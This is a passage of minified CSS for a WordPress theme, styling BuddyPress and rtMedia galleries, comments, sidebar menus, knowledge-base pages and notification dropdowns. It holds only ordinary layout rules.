.rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment .rtmedia-delete-comment:before{top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments textarea{resize:vertical}#activity-stream .rtmedia_update .activity-inner img{display:block}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:24%;margin-left:5px;margin-bottom:-2px}@media(max-width:480px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:48%}}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:47%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title{bottom:2px}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music{width:100%;overflow:visible}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{min-width:100%}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{max-width:100%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video{width:100%}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title{top:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title{top:-100%;background:rgba(0,0,0,.87);text-align:left}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a{color:#fff}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video{min-width:100%}}.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.65%;padding:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.6%}}@media(max-width:480px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:22.6%}}@media(max-width:375px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:30.25%}}@media(max-width:320px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:29.5%}}.single-item.groups #buddypress ul.rtmedia-list li:hover,.bp-user #buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions{top:0}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions{top:-100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a{text-transform:capitalize}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before{content:"edit";font-size:15px;position:relative;float:right;top:1.5px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before{content:"delete";font-size:15px;position:relative;float:right;top:1px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{bottom:-100%;min-width:100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail{text-align:center}#buddypress ul.rtmedia-list{margin-top:25px;margin-bottom:25px;max-width:100%;width:100%;display:inline-block;margin:10px 0}#buddypress ul.rtmedia-list li{width:24%;float:left;padding:0;overflow:hidden;margin-left:5px;margin-bottom:-2px;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#buddypress ul.rtmedia-list li.media-type-video{width:100%}#buddypress ul.rtmedia-list li.media-type-music{width:auto}#buddypress ul.rtmedia-list li.media-type-music .rtmedia-item-title{position:relative;opacity:1;margin-top:-10px;background:rgba(0,0,0,.12);text-align:left;max-width:320px}#buddypress ul.rtmedia-list li:nth-child(1n+1){padding-left:0}#buddypress ul.rtmedia-list li a{max-width:100%}#buddypress ul.rtmedia-list li:hover .rtmedia-item-title{opacity:1;bottom:0;z-index:2}#buddypress ul.rtmedia-list li .rtmedia-item-title{padding:10px;background:#fff;max-width:100%;width:100%;display:block;margin:0;height:42px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}#rtmedia-single-media-container .rtmedia-actions form{float:left;display:block;clear:none}.rtmedia-list-tabs ul>li a span{margin-left:5px}.thrive-inline .rtmedia-list-tabs#subnav ul li a>span{color:#e53935}.thrive-inline #rtmedia-media-nav-groups-li a::before,.thrive-inline #media-personal-li a::before{content:"camera"}.thrive-inline #rtmedia-media-nav-groups-li span,.thrive-inline #media-personal-li span{margin-left:5px}.thrive-inline .rtmedia-image-edit{margin:0 0 5px 0}.thrive-inline .rtm-tabs,.thrive-inline .rtm-tabs li,.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info,.thrive-inline .thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .thrive-inline .rtmedia-like-info{list-style:none}.thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .rtmedia-like-info{padding:10px 5px}.thrive-inline #buddypress .rtmedia-actions-before-comments .rtmedia-like{padding:0;background:none;box-shadow:none;color:#000;height:auto;display:inline}@media(max-width:1600px){.thrive-inline .mfp-content .rtm-single-meta{width:442px}}@media(max-width:1024px){.thrive-inline .mfp-content .rtm-single-meta{width:100%}}.thrive-inline .rtmedia-single-meta{margin:15px 0}.thrive-inline .rtmedia-single-meta form{clear:none}.thrive-inline .rtmedia-single-meta form textarea{max-height:100px;min-height:40px;resize:vertical}.thrive-inline .rtmedia-single-meta .rtmedia-item-actions{margin:15px 0}.thrive-inline .imgedit-group textarea,.thrive-inline .imgedit-group input[type=text],.thrive-inline .imgedit-group input[type=email],.thrive-inline .imgedit-group input[type=number],.thrive-inline .imgedit-group input[type=url],.thrive-inline .imgedit-group input[type=password],.thrive-inline .imgedit-group input[type=search],.thrive-inline .imgedit-group input[name=s],.thrive-inline .imgedit-submit textarea,.thrive-inline .imgedit-submit input[type=text],.thrive-inline .imgedit-submit input[type=email],.thrive-inline .imgedit-submit input[type=number],.thrive-inline .imgedit-submit input[type=url],.thrive-inline .imgedit-submit input[type=password],.thrive-inline .imgedit-submit input[type=search],.thrive-inline .imgedit-submit input[name=s]{display:inline}.thrive-inline .rtm-like-comments-info:after{display:none}.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info{clear:both;padding:10px 10px 10px 39px;margin:10px 0;border-radius:4px;font-size:14px;line-height:18px;background:#039be5;border:0;color:rgba(255,255,255,.7)}.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before{content:"info_outline";position:absolute;top:6.5px;left:10px}.thrive-inline .rtmedia-like-info:before{content:"thumb_up";font-size:18px;left:12px;top:8.5px}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment{width:104%;margin-left:2.5px;margin-bottom:10px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment:hover .rtmedia-delete-comment{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment{font-size:18px;color:#fff;width:20px;height:20px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before{content:"close";font-size:18px;position:relative;top:1.5px;left:.5px}.rtm-album-privacy #rtSelectPrivacy{background-color:transparent;margin-bottom:0;position:relative;top:3.5px}.rtm-media-options-list{color:rgba(0,0,0,.54);border:0;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.rtm-media-options-list .rtm-options li{padding:5px 0}.rtm-media-options-list .rtm-options li button{box-shadow:none;line-height:inherit;height:auto}.rtm-media-options-list i:before{content:"settings";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.imgedit-settings .imgedit-group .imgedit-help-toggle{padding:3px 5px;width:auto;height:auto;border-radius:50%}.imgedit-settings .imgedit-group .imgedit-help{background:#edeff4;padding:10px 15px;border-radius:4px;margin:20px 0}.imgedit-settings .imgedit-group .nowrap label{display:inline-block}.imgedit-settings .imgedit-group .nowrap label input[type="text"]{margin-bottom:5px}.imgedit-panel-content .imgedit-menu button{background-image:none;padding:0 10px}.imgedit-panel-content .imgedit-menu button.disabled{cursor:not-allowed}.nano{position:relative;width:100%;height:100%;overflow:hidden}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:rgba(0,0,0,.12);position:absolute;width:10px;right:0;top:10px;bottom:15px;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,.54);position:relative;margin:0 2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:.99}.thrive-inline .wpknb-single>h2{font-weight:normal;font-size:1.8em;opacity:.87}.thrive-inline .wpknb .wpknb-search span #searchsubmit{padding:0 20px;font-size:12px}.thrive-inline .wpknb .wpknb-search{position:relative}.thrive-inline .wpknb .wpknb-search:before{content:"search";position:absolute;top:7.5px;left:10px;color:rgba(0,0,0,.26)}.thrive-inline .wpknb .wpknb-search #s{border:1px solid #d2d2d2;box-shadow:0 1px 3px -1px #c4c6c8;padding:0 10px 0 40px}.thrive-inline h1.wpknb-title{font-size:14px;opacity:.54;margin-bottom:15px}.thrive-inline .wpknb-single{margin-top:35px}.thrive-inline .wpknb .wpknb-meta{clear:both;margin-top:-15px;margin-bottom:15px;font-size:12px;opacity:.87;color:#383636;border-bottom:1px solid #eee;padding-bottom:15px}.thrive-inline.single-knowledge_base .nav-previous,.thrive-inline.single-knowledge_base .nav-next{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin:15px 0;padding:15px;background:#fff}.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before{content:"import_contacts";position:relative;top:5px;margin-right:10px}.thrive-inline.single-knowledge_base .nav-previous a,.thrive-inline.single-knowledge_base .nav-next a{font-size:16px;font-weight:normal;color:#000;opacity:.87}.thrive-inline .wpknb-category h3.wpknb-cat-title{margin-bottom:15px}.thrive-inline .wpknb-category h3.wpknb-cat-title a{color:#000;font-size:16px;font-weight:400}.thrive-inline .wpknb-category .wpknb-inner{padding:0 15px;margin-bottom:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists{padding:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li{margin-bottom:5px;position:relative;padding-left:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li a{color:rgba(0,0,0,.54)}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon{position:absolute;left:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before{content:"question_answer";margin:-2.5px 0 0 0}.thrive-inline .wpknb-category .wpknb-full-category-count{position:relative}.thrive-inline .wpknb-category .wpknb-full-category-count a{color:rgba(0,0,0,.54);padding-left:30px}.thrive-inline .wpknb-category .wpknb-full-category-count a:before{content:"import_contacts";position:absolute;left:0}#task_breaker-task-add-tab a{padding:7.5px 15px 7.5px 15px}#task_breaker-project-tab-content{margin-top:-2px}@media(max-width:768px){#task_breaker-dashboard-at-a-glance ul li{width:100%}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{margin-bottom:0}}#task_breaker-new-project-modal{z-index:2000;background-color:rgba(0,0,0,.78)}html{overflow-x:hidden}html,body{max-width:100%}img.avatar{border-radius:50%}.jcrop-holder img.avatar{border-radius:0}.docs-filter-section{display:none}body.logged-out.thrive-layout-2_columns #sidebar-wrapper.dark{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper.dark{background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-user{background-color:#424242;color:#f5f5f5}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item i._mi,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item a{color:#f5f5f5;background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav{padding-left:0;padding-right:0}#page-sidenav #page-sidebar-menu{box-shadow:0 -2px 4px 0 rgba(0,0,0,.12),0px 4px 4px 0 transparent;padding:15px 0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links{margin:0;padding:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item{position:relative;margin-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.menu-item-has-children>a .toggle{float:right;right:10px;top:0;position:absolute;font-size:32px;padding-top:2.5px;width:40px;height:41px;text-align:center;transition:left .35s ease-in-out;-moz-transition:left .35s ease-in-out;-webkit-transition:left .35s ease-in-out}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.active{display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.menu-item-has-children>a .toggle{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg)}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a{display:table;width:100%;padding:10px 25px;color:rgba(0,0,0,.87);font-size:1em}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a i._mi{max-width:15%;color:rgba(0,0,0,.54);display:inline-block;vertical-align:middle;width:15%;margin:0;text-align:left}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a span{display:inline-block;vertical-align:middle;width:84%}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu{transition:all .75s ease-in-out;-moz-transition:all .75s ease-in-out;-webkit-transition:all .75s ease-in-out;padding-left:0;width:100%;display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu.active{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li a{background:rgba(255,255,255,.7);display:block;text-transform:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li .sub-menu{top:0}#site-branding{display:table;width:101%;padding:2.2em 30px}#site-branding>a{display:table-cell;vertical-align:middle}#site-branding .site-logo{width:auto;display:table-cell;vertical-align:middle}@media(max-width:768px){#site-branding .site-logo{width:auto}}#page-row{background:#fff}#page{padding-right:0;padding-left:0}@media(max-width:768px){#page{width:100%}}#content.site-content{background:#eceff1}#content.site-content .full-content #content-left-col{width:90%;margin:0 auto;float:none}@media(max-width:992px){#content.site-content .full-content #content-left-col{width:94%}}@media(max-width:768px){#content.site-content .full-content #content-left-col{width:100%}}@media(min-width:992px){#content.site-content .full-content #content-left-col article.hentry{padding:25px 45px !important}}#content.site-content #content-left-col #primary.content-area{padding:15px 0}#content.site-content #content-left-col #primary.content-area article.hentry{padding:15px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){#content.site-content #content-left-col #primary.content-area article.hentry{padding:10px}}#content.site-content #content-left-col #primary.content-area article.hentry.sticky{background:#fffde7}#site-search{width:35%}@media(max-width:768px){#site-user-updates{width:100%;position:absolute;top:0;left:0;padding:20px 15px 20px;background:rgba(0,0,0,.12)}}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i{font-size:0;display:inline-block;width:auto;height:auto}}#site-user-updates ul>.item:last-of-type>a i:before{display:none}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i:before{content:'account_circle';display:inline-block}}#site-user-updates ul{float:right;display:inline-block;padding:0;margin-bottom:0;position:relative;top:2.5px}@media(max-width:768px){#site-user-updates ul{width:100%;padding:0;margin-left:-15px;text-align:left;float:none}}#site-user-updates ul .item{display:inline;margin-bottom:0;position:relative}@media(max-width:768px){#site-user-updates ul .item:last-of-type{margin-right:-25px;float:right}}#site-user-updates ul .item:hover .user-notifications{z-index:200;opacity:1;top:40px}#site-user-updates ul .item .thrive-user-nav-bubble{display:inline-block;color:#fff;position:absolute;top:-25px;padding:0 5px;left:30px;font-size:10px;border-radius:4px}@media(max-width:768px){#site-user-updates ul .item span.thrive-user-nav-bubble{background:#f11f39;min-width:20px;min-height:20px;line-height:20px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}}#site-user-updates ul .item>a{color:rgba(255,255,255,.7);padding:10px 10px 25px 10px}#site-user-updates ul .item>a:hover{color:#fff}#site-user-updates ul .item>a .no-pd-right{padding-right:0}@media(max-width:480px){#site-user-updates ul .item:nth-child(2) .user-notifications{left:auto}#site-user-updates ul .item:nth-child(2) .user-notifications:before,#site-user-updates ul .item:nth-child(2) .user-notifications:after{left:2px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications{left:0}.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:after{left:-38px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications{left:-46px}.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:after{left:8px}}.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:52%}@media(max-width:992px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:56%}}#page-sidebar-user{padding:24px;background:#616161;word-wrap:break-word;position:relative}#page-sidebar-user .row{position:relative;z-index:20}#page-sidebar-user:after{content:" ";position:absolute;width:100%;height:100%;top:0;z-index:1;left:0;background:rgba(0,0,0,.7)}#page-sidebar-user #page-sidebar-user-avatar,#page-sidebar-user #page-sidebar-user-details{float:none;display:inline-block;vertical-align:middle;padding-right:0}#page-sidebar-user #page-sidebar-user-avatar img.avatar{border-radius:50%;box-shadow:0 0 1px 0 rgba(0,0,0,.12);background:#fff}#page-sidebar-user #page-sidebar-user-details{width:64.66666667%}#page-sidebar-user #page-sidebar-user-details h5{margin-bottom:0;font-size:16px;font-weight:normal}#page-sidebar-user #page-sidebar-user-details h5 a{color:#fff}#page-sidebar-user #page-sidebar-user-details a.log-out-text{color:rgba(255,255,255,.7)}.user-notifications{transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;background:#fff;position:absolute;width:225px;right:-27.5px;padding:25px;z-index:-1;opacity:0;top:50px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:768px){.user-notifications{width:350px;left:5px}}@media(max-width:480px){.user-notifications{width:270px;right:-180px}}.user-notifications:after,.user-notifications:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}@media(max-width:768px){.user-notifications:after,.user-notifications:before{left:-45px}}.user-notifications:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:54px}.user-notifications:before{border-color:rgba(194,225,245,0);border-bottom-color:#fff;border-width:8px;margin-left:53px}@media(max-width:768px){#thrive_nav #message-notification.user-notifications{width:350px;left:-10px}#thrive_nav #message-notification.user-notifications ul{margin-left:0}}@media(max-width:480px){#thrive_nav #message-notification.user-notifications{width:270px;right:auto;left:-90px}#thrive_nav #message-notification.user-notifications:before,#thrive_nav #message-notification.user-notifications:after{margin-left:150px}}#site-user-updates ul#thrive-user-nav-messages{margin-top:0;margin-bottom:10px}#site-user-updates .user-notification-personal,#site-user-updates ul#thrive-user-nav-messages,#site-user-updates ul#notifications-ul{padding:0;display:inline-block;width:100%}div#thrive-user-nav-messages-footer,div#thrive-user-nav-messages-head{padding:10px;border-bottom:1px solid rgba(0,0,0,.12);font-weight:600}div#thrive-user-nav-messages-footer{border-top:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications{width:400px;padding:0}#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:140px}@media(max-width:768px){#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:70px}}#message-notification.user-notifications ul{padding:0;max-height:360px;overflow-y:scroll;overflow-x:hidden}#message-notification.user-notifications ul li{margin:0;border-bottom:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications ul li:last-child{border-bottom:0}#message-notification.user-notifications ul li .messages-avatar{padding-right:0}#message-notification.user-notifications ul li .message-details{padding-left:0}#message-notification.user-notifications ul li h5{font-size:14px;margin-top:-2.5px;margin-bottom:5px}#message-notification.user-notifications ul li p{margin-top:-5px;margin-bottom:0;font-size:12px;font-weight:400}#message-notification.user-notifications ul li .message-item-link{display:block;padding:10px;background:#fff;color:rgba(0,0,0,.54)}#message-notification.user-notifications ul li .message-item-link:hover{background:rgba(0,0,0,.12)}#message-notification.user-notifications ul li .avatar{border-radius:0}#start-template-content{padding-top:15px}@media(max-width:992px){#start-template-content{width:94%;margin:0 auto;padding:15px 0}}@media(max-width:768px){#start-template-content{width:100%}}#start-template-content #primary.thrive-page-document{padding:35px 25px;background:#fff;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#start-template-content #primary.thrive-page-document{padding:15px 10px;margin-bottom:0}}#menu-toggle .material-icons{font-size:36px;color:rgba(255,255,255,.7)}@media(max-width:420px){#menu-toggle{width:35%}}.bp-user.my-account #item-header{display:none}.bp-user.my-account #item-nav{margin-top:15px}@media(min-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:768px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:46px}}@media(max-width:768px){body.thrive-layout-2_columns.logged-out #user-content-widget-sidenav #page-sidebar-widgets 